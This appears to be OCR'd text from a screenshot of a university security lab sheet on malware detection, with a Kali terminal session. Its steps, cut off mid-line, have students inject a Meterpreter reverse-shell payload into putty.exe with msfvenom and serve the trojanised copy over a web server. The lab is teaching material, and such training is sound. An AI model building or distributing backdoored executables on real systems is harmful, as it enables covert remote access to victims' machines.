 CSN10107 (Security Test and A...
csn10107_lab08.pdf
https://dl.dropboxusercontent.com/u/40355863/csn10107_lab08.pdf
Search
Page: 1 of 6
Automatic Zoom
Lab 8: Malware Detecti
A Introduction
1. An intruder can use Metasploit to
example we will modify the putty
download putty.exe:
wget http://the.earth.li/~sgtatham/p
2. Next we can inject some backdoor
msfvenom -p windows/meterpreter/rev
x86/shikata_ga_nai -f exe -i 3 -k -x
This will create a reverse meterprete
output is puttyx.exe
3. Next move your two putty EXEs
folder:
cp putty* /var/www
4. Now start the Web server on Kali
/etc/init.d/apache2 start
Next, on your Windows 2003 instance (mak
Web server of your Kali instance.
What is the home page message:
new_kali_004 on 146.176.166.86
File View VM
Applications Places
Tue 24 Mar, 19:43
Computer
root@kali: ~/bill
File Edit View Search Terminal Help
root@kali:~# mkdir bill
root@kali:~# cd bill
root@kali:~/bill# wget http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe
--2015-03-24 19:43:28-- http://the.earth.li/~sgtatham/putty/latest/x86/putty.ex
e
Resolving the.earth.li (the.earth.li)... 46.43.34.31, 2001:41c8:10:b1f:c0ff:ee:1
5:900d
Connecting to the.earth.li (the.earth.li)|46.43.34.31|:80... connected.
HTTP request sent, awaiting response... 302 Found
Location: http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe [following]
--2015-03-24 19:43:28-- http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe
Reusing existing connection to the.earth.li:80.
HTTP request sent, awaiting response... 200 OK
Length: 524288 (512K) [application/x-msdos-program]
Saving to: `putty.exe'
100%[======================================>] 524,288 --.-K/s in 0.1s
2015-03-24 19:43:28 (4.27 MB/s) - `putty.exe' saved [524288/524288]
root@kali:~/bill# ls
putty.exe
root@kali:~/bill# msfvenom
KALI LINU
“the quieter you become, the more you are able to
root@kali: ~/bill
7:47 PM
24-Mar-15